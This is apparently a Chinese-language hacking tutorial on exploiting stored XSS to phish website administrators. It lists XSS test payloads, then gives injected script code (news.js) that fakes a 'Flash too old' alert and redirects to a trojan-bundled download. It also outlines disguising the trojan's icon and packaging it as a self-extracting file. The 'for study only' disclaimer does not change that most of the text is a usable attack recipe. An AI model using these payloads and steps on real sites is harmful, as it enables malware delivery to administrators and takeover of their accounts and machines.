0x01 找到存在注入的目标站点

2、检测方法

通常有一些方式可以测试网站是否有正确处理特殊字符:

><script>alert(document.cookie)</script>='><script>alert(document.cookie)</script>"><script>alert(document.cookie)</script><script>alert(document.cookie)</script><script>alert (vulnerable)</script>%3Cscript%3Ealert('XSS')%3C/script%3E<script>alert('XSS')</script><img src="javascript:alert('XSS')"><img src="http://888.888.com/999.png" onerror="alert('XSS')"><div style="height:expression(alert('XSS'),1)"></div>(这个仅于IE7(含)之前有效)

2、攻击思路

站点含有Xss漏洞,但现在大部分站点都使用了Httponly,因此暂且无法劫持Cookie。此时可以进行Xss钓鱼,伪造登陆界面,获取管理账号密码,提升权、访问量极大的一些页面上的XSS可以攻击一些小型网站,实现DOS攻击的效果.

修改官方页面源码

设计好用于迷惑目标点击触发的页面,购买一个相似的域名。把脚本代码插入到留言或者可以与目标活动的地方。

<script src="https://www.test.flash.com/news.js"> </script>

news.js

window.alert = function(name){ var iframe = document. createElement("IFRAME"); iframe.style.display="none"; iframe.setAttribute("src",'data:text/plain,'); document. documentElement.appendChild(iframe); window.frames [0].window.alert(name); iframe.parentNode.removeChild(iframe); } alert( "您的FLASH版本过低,尝试升级后访问该页面! "); window. location.href="http://www.test.com";

管理员查看留言回复时弹出提示,点击便会下载运行后便会触发木马程序

跳转到我们捆绑好木马的flash下载地址







0x02捆绑木马制作

、

修改文件图标 使用工具

下载地址:http://www.angusj.com/resourcehacker/#download



完成后文件可以自解压然后运行

目标触发木马获取到权限后可以修改news.js,此时网页不再可访。

严格遵守网络安全法,请勿用于其他非法途径!此文用于学习交流。